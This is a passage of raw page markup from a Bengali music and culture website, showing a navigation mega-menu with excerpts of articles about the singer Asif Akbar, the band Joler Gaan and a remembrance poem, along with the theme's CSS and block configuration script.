                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T16:31:06+06:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8d/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- মারজানা শেখ।



মানুষ মানুষের জন্যজীবন জীবনের জন্যএকটু কি সহানুভূতি হতে পারেনাও বন্ধু মানুষ মানুষের জন্য।।



হ্যা মানুষ মানুষেরই জন্য। একজন আরেকজন মানুষের বিপদে বটের ছায়া...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%86%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%99%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%93-%e0%a6%a4%e0%a7%8b-%e0%a6%95%e0%a6%ae-%e0%a6%b9/" rel="bookmark" class="td-image-wrap " title="আরে আমরা বাঙালিরাও তো কম হুজুগে নই, দেশটাও হুজুগে…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/আরে-আমরা-বাঙালিরাওতো-কম-হুজুগে-নই-দেশটাও-হুজুগে-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a7%80/" class="td-post-category">মৃত্যুবার্ষিকী</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%86%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%99%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%93-%e0%a6%a4%e0%a7%8b-%e0%a6%95%e0%a6%ae-%e0%a6%b9/" rel="bookmark" title="আরে আমরা বাঙালিরাও তো কম হুজুগে নই, দেশটাও হুজুগে…">আরে আমরা বাঙালিরাও তো কম হুজুগে নই, দেশটাও হুজুগে…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T01:55:00+06:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%86%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%99%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%93-%e0%a6%a4%e0%a7%8b-%e0%a6%95%e0%a6%ae-%e0%a6%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- মোশারফ হোসেন।



ভুলিনি আপনারে হয়েছে গতঅনেক কাল তব,আপনারে পড়ে বারং বার জাতিআছেন এখনো নব।বে-দিশার জোস ফেরে আপনাতেআপনার কথা পড়ে,ন্যায়ের পথে লড়ে তব না হটে...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_44e" data-td_block_id="tdi_49_44e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_44e" data-td_block_id="tdi_49_44e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-5125"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a7%81%e0%a6%ac%e0%a6%a8/"><div class="tdb-menu-item-text">সুরের ভুবন</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_889 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_889" >
<style>
/* custom css */
.tdi_50_889 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_50_889 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_50_889 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_50_889{
				    flex-direction: column-reverse;
				}.tdi_50_889 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_50_889 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_50_889 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_50_889:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_889:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_889.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_889.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_889 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_889 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_889 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_889 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_889 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_50_889 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_50_889 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_889 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_50_889 .td-module-meta-info,
				.ie11 .tdi_50_889 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_889 .td-post-vid-time{
					display: block;
				}.tdi_50_889 .td-module-meta-info,
				.tdi_50_889 .td-next-prev-wrap{
					text-align: center;
				}.tdi_50_889 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_50_889.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_50_889 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_50_889 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_50_889 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_889 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_889 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_50_889 .td-post-author-name{
					display: none;
				}.tdi_50_889 .td-post-date,
				.tdi_50_889 .td-post-author-name span{
					display: none;
				}.tdi_50_889 .entry-review-stars{
					display: inline-block;
				}.tdi_50_889 .td-icon-star,
                .tdi_50_889 .td-icon-star-empty,
                .tdi_50_889 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_889 .td-module-comments{
					display: none;
				}.tdi_50_889 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_889:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_889 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_50_889 .td-module-title a{
					color: #000000;
				}.tdi_50_889 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_50_889.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_889 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_50_889 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_889 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_889 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50_889 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_889 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_889 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_889 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_889 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_889 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_50_889 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_50_889 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50_889 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_889 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_889 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_889 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_50_889 .td-module-container:before{
					bottom: -0px;
				}.tdi_50_889 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_50_889 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_50_889.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_50_889 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_889 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50_889 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_889 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_889 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_889 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_50_889 = new tdBlock();
block_tdi_50_889.id = "tdi_50_889";
block_tdi_50_889.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_889","tdc_css_class_style":"tdi_50_889_rand_style","category_id":"54","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50_889"}';
block_tdi_50_889.td_column_number = "3";
block_tdi_50_889.block_type = "tdb_header_mega_menu";
block_tdi_50_889.post_count = "5";
block_tdi_50_889.found_posts = "204";
block_tdi_50_889.header_color = "";
block_tdi_50_889.ajax_pagination_infinite_stop = "";
block_tdi_50_889.max_num_pages = "41";
tdBlocksArray.push(block_tdi_50_889);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_889 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/06/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a7%9f%e0%a7%87-%e0%a6%b8/" rel="bookmark" class="td-image-wrap " title="স্বাধীনতা অর্জনের চেয়ে স্বাধীনতা রক্ষা করা কঠিন…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/Asif-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/06/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a7%9f%e0%a7%87-%e0%a6%b8/" rel="bookmark" title="স্বাধীনতা অর্জনের চেয়ে স্বাধীনতা রক্ষা করা কঠিন…">স্বাধীনতা অর্জনের চেয়ে স্বাধীনতা রক্ষা করা কঠিন…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T12:52:00+06:00" >August 6, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2024/08/06/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a7%9f%e0%a7%87-%e0%a6%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- মারজানা শেখ।



স্বাধীনতা অর্জনের চেয়ে স্বাধীনতা রক্ষা করা কঠিন। এমন একটা সুন্দর ও ধারাবাহিক কথা শেয়ার করেছেন জনপ্রিয় সংগীতশিল্পী আসিফ আকবর। বাঙালী বিজয়ের উৎসবে...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/06/%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%9c%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a6%be/" rel="bookmark" class="td-image-wrap " title="এবারের স্বাধীনতা জলের গান&#8217;কে যা দিয়েছে…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/এবারের-স্বাধীনতা-জলের-গানকে-যা-দিয়েছে-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/06/%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%9c%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a6%be/" rel="bookmark" title="এবারের স্বাধীনতা জলের গান&#8217;কে যা দিয়েছে…">এবারের স্বাধীনতা জলের গান&#8217;কে যা দিয়েছে…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T03:27:00+06:00" >August 6, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2024/08/06/%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%9c%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a6%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- শাহরিয়ার খান সাকিব।



স্বাধীনতা একটা জাতিকে স্বাধীনভাবে বাঁচতে শেখায়। নতুন করে নিজের মত স্বপ্ন দেখতে শিখায়। জীবনটাকে উপভোগ্য করে তুলে। স্বাধীনতা একটা জাতির মেরুদণ্ডকে...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
